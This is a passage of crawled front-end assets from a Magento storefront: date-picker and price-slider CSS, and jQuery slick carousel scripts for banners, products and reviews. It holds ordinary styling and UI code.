    line-height: 36px;
    font-family: 'Poppins-Light';
    letter-spacing: -5px;
}

.gldp-flatwhite .prev-arrow:active,
.gldp-flatwhite .next-arrow:active {
	color: #fff;
}

.gldp-flatwhite .prev-arrow-off,
.gldp-flatwhite .next-arrow-off {
	color: #fff;
	opacity: 0;
}

/* Days of the week */
.gldp-flatwhite .dow {
	color: #363636;
	cursor: auto;
	background: #D7D7D7;
	border-top: none;
	border-width: 0.5px !important;	
}

.gldp-flatwhite .core:nth-child(10) {
    border-right: 0.5px solid #9B9B9B;
}

/* Weekend days */
.gldp-flatwhite .sat {
	color: #363636;
	border-right: 0.5px solid #9B9B9B !important;
}

.gldp-flatwhite .sun {
	color: #363636;
}

/* Selectable days that are outside of current month being shown */
.gldp-flatwhite .outday,
.gldp-flatwhite .outday:hover {
	background: #fff !important;
	color: #fff !important;	
}

/* Hover */
.gldp-flatwhite .mon:hover,
.gldp-flatwhite .tue:hover,
.gldp-flatwhite .wed:hover,
.gldp-flatwhite .thu:hover,
.gldp-flatwhite .fri:hover,
.gldp-flatwhite .sat:hover,
.gldp-flatwhite .sun:hover {
	background: #F08261;
    color: #fff;
}

/* Non-Selectable days */
.gldp-flatwhite .noday,
.gldp-flatwhite .noday:hover {
    cursor: not-allowed !important;
	background: #F35F5F;
	color: #363636;
}

/* Currently selected day */
.gldp-flatwhite .selected {
	color: #fff;
	background: #F08261;
}

/* Today */
.gldp-flatwhite .today {
	border-right: 0.5px solid #9B9B9B;
    border-bottom: 0.5px solid #9B9B9B;
}

/* Special */
.gldp-flatwhite .special {
	color: #fff;
	border-color: #444;
	background: #666;
}


--- FILE ---
content_type: text/css
request_url: https://www.conqualita.com.br/skin/frontend/base/default/css/mageinn/priceslider.css
body_size: 41
content:
/* Overlay;
*/
#msAjaxLoading {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #363636;
    opacity: 0.5;
}
body.ms-busy {
    cursor: wait;
    overflow: hidden;
}

/* Styling;
*/
#mageinnSliderWrap {
    height: 60px;
    padding: 10px;
}

#msFrom {
    float: left;
    margin: 10px -10px;
}

#msTo {
    float: right;
    margin: 10px -10px;
}
.noUi-background {
    background: #F08261;
    box-shadow: inset 0 1px 1px #F08261;
}
.noUi-connect {
    background: #F08261;
    box-shadow: inset 0 0 3px #F08261;
    -webkit-transition: background 450ms;
    transition: background 450ms;
}
.noUi-origin {
    border-radius: 0px;
}
.noUi-target {
    border-radius: 0px;
    border: 1px solid #F08261;
}

/* Slider size and handle placement;
*/
.noUi-horizontal {
    height: 3px;
}
.noUi-horizontal .noUi-handle {
    width: 12px;
    height: 12px;
    left: -10px;
    top: -5px;
    cursor: pointer;
}

/* Handle stripes;
*/
.noUi-handle:before,
.noUi-handle:after {
    content: "";
    display: block;
    position: absolute;
    height: 0;
    width: 0;
    background: #F08261;
    left: 6px;
    top: 4px;
}
.noUi-handle:after {
    left: 8px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/bannerslider/main-mobile.js
body_size: 146
content:
(function() {
    'use strict';
    var navSlide = jQuery('.content-carousel-mobile-nav-item');
    function Init() {
      //flexibility(document.documentElement);
      carouselInit();
      Events();
    }
    function Events () {
      jQuery(document).on('click', '.content-carousel-mobile-nav-item', navToSlide);
      jQuery(document).on('click', '.menu-toggle', toggleMenu);
      jQuery('.content-carousel-mobile-imgs').on('afterChange', function (slick, currentSlide) {
        changeSlide(slick, currentSlide);
      })
      
      jQuery(document).on('click', '.content-carousel-mobile-nav-prev', function () {
        jQuery('.content-carousel-mobile-imgs').slick('slickPrev');
      })
  
      jQuery(document).on('click', '.content-carousel-mobile-nav-next', function () {
        jQuery('.content-carousel-mobile-imgs').slick('slickNext');
      })
    }
  
    function carouselInit () {
      jQuery('.content-carousel-mobile-imgs').slick({
        arrows: false,
        autoplay: true,
        autoplaySpeed: 7000,
        dots: false,
        draggable: true,
        fade: true,
        speed: 300,
        pauseOnHover: false
      });
  
      changeSlide();
    }
    
    function navToSlide (event) {
      var position = parseInt(
        jQuery(event.target).closest('.content-carousel-mobile-nav-item').index(),
          10
      );
      jQuery('.content-carousel-mobile-imgs').slick('goTo', position);
    }
  
    function toggleMenu () {
      jQuery('.content-header').toggleClass('active');
    }
  
    function changeSlide () {
      var currentSlide = jQuery('.content-carousel-mobile-imgs').slick('slickCurrentSlide');
      navSlide.removeClass('active').eq(currentSlide).addClass('active');
    }
  
    Init();
  })();

--- FILE ---
content_type: text/javascript
request_url: https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/conqualita.js
body_size: -107
content:
jQuery(document).ready(function() {
    jQuery('.products-slider ul').slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 4,
        prevArrow: '<a class="prev-arrow slick-custom-arrow"></a>',
        nextArrow: '<a class="next-arrow slick-custom-arrow"></a>',
        responsive: [
            {
              breakpoint: 1261,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 508,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1
              }
            }
        ]
    });

    jQuery('.more-views ul.product-image-thumbs').slick({
      infinite: true,
      slidesToShow: 3,
      slidesToScroll: 3
    });
    
    jQuery('.box-reviews .show-all a').click(function(){
      jQuery('.box-reviews .reviews-list .review-body.over-limit').toggleClass('hide');
      jQuery('.box-reviews .show-all a').css('display', 'none');
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/bannerslider/main.js
body_size: 59
content:
(function() {
  'use strict';
  var navSlide = jQuery('.content-carousel-nav-item');
  function Init() {
    //flexibility(document.documentElement);
    carouselInit();
    Events();
  }
  function Events () {
    jQuery(document).on('click', '.content-carousel-nav-item', navToSlide);
    jQuery(document).on('click', '.menu-toggle', toggleMenu);
    jQuery('.content-carousel-imgs').on('afterChange', function (slick, currentSlide) {
      changeSlide(slick, currentSlide);
    })
    
    jQuery(document).on('click', '.content-carousel-nav-prev', function () {
      jQuery('.content-carousel-imgs').slick('slickPrev');
    })

    jQuery(document).on('click', '.content-carousel-nav-next', function () {
      jQuery('.content-carousel-imgs').slick('slickNext');
    })
  }

  function carouselInit () {
    jQuery('.content-carousel-imgs').slick({
      arrows: false,
      autoplay: true,
      autoplaySpeed: 3000,
      dots: false,
      draggable: true,
      fade: true,
      speed: 300,
      pauseOnHover: true
    });

    changeSlide();
  }
  
  function navToSlide (event) {
    var position = parseInt(
      jQuery(event.target).closest('.content-carousel-nav-item').index(),
        10
    );
    jQuery('.content-carousel-imgs').slick('goTo', position);
  }

  function toggleMenu () {
    jQuery('.content-header').toggleClass('active');
  }

  function changeSlide () {
    var currentSlide = jQuery('.content-carousel-imgs').slick('slickCurrentSlide');
    navSlide.removeClass('active').eq(currentSlide).addClass('active');
  }

  Init();
})();